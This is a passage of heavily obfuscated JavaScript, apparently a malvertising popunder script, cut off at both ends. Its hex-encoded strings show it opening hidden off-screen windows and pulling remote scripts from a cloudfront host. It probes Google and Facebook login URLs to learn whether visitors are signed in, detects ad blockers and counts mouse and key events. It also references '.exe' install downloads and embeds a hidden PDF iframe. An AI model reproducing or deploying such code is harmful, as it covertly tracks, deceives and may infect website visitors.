47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var 